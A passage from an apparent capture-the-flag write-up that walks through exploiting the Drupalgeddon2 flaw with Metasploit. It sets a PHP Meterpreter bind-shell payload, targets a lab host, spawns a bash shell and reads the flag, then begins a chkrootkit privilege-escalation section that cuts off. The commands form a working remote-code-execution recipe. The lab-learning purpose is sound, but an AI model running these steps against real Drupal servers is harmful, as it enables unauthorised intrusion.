

After we click the link, we can see information detail and this exploit can use by the **Metasploit** tool.

https://www.exploit-db.com/exploits/44482



And then, open the terminal try command to start Metasploit.

msfconsole



Use the **search** command to find modules in Metasploit we can found the name is same in an **exploit-db.com**.

search drupal



Try **use**command to use module we select to use.

use exploit/unix/webapp/drupal_drupalgeddon2



After that, we use **show options**command to see detail parameter we need to set.

show options



And then, we use **set payload** to bind shell because we don't have a public IP address

set payload php/meterpreter/bind_tcp



We use **set rhost** and **set rhosts** command to set the target IP address, use **set rport** command to set port service, and use **set** **targeturi** to set path URL.

set rhosts target_IP

set rhost target_IP

set rport 8000

set targeturi /drupal



And then use **exploit**command to attack the target.

exploit



We use a **shell**command to spawning shell.

shell -t /bin/bash



After that, we use **ls**command to see files in the directory and we found the flag file.

ls -l



At last, we got a flag.

cat flag



**5. Post-Exploitation and Escalation Privileges** **>Chkrootkit**

Open the terminal try command to start Metasploit.

msfconsole



Try **use**command to use module we select to use.

use exploit/unix/webapp/drupal_drupalgeddon2



After that, we use **show  options** command to see detail parameter we need to set.

show options

